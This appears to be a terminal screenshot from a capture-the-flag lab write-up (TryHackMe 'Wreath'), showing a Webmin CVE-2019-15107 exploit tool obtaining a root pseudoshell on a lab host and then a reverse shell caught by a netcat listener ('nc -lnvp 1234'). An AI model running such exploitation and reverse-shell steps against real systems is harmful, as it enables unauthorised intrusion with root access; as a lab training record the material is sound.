 2 / 2
Tilix: kiiru4reals@bl4ckr053: ~
...als@bl4ckr053: ~/Documents/home_vault/writeups/wreath/artifacts/CVE-2019-15107
WebminRCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.90.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
# shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.91.72
Please enter the port number for the shell: 1234
[*] Start a netcat listener in a new window (nc -lvnp 1234) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connectio
n. Try choosing a well-known port such as 443 or 53
#
2: kiiru4reals@bl4ckr053: ~
┌──(kiiru4reals㉿bl4ckr053)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.50.91.72] from (UNKNOWN) [10.200.90.200] 57030
sh: cannot set terminal process group (1615): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4#